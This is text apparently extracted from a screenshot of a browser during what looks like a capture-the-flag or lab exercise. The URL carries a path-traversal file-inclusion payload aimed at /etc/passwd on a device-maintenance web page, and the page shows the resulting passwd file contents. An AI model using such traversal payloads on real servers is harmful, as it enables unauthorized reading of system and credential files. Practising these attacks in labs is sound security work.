 不安全 111.198.29.45:31524/index.php?page=../../../../../../../../../../../../../../../../../etc/passwd
应用 重要 服务器 资源 娱乐 人工智能 算法 网络攻防 Python 汇编 攻击/破解 Linux 协议 php 待解决网页 »
云平台设备维护中心
设备列表
ID 设备名 区域 维护状态 设备...
数据接口请求异常
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false